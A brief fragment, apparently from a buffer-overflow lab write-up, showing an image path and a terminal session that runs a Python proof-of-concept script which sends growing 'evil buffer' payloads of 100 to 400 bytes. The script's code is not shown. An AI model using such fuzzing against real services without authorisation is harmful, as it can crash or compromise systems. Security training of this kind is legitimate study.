 ┌──(Lucgyy㉿Lucgryy)-[~]
└─$ python2 poc.py
Sending evil buffer with 100 bytes
Sending evil buffer with 200 bytes
Sending evil buffer with 300 bytes
Sending evil buffer with 400 bytes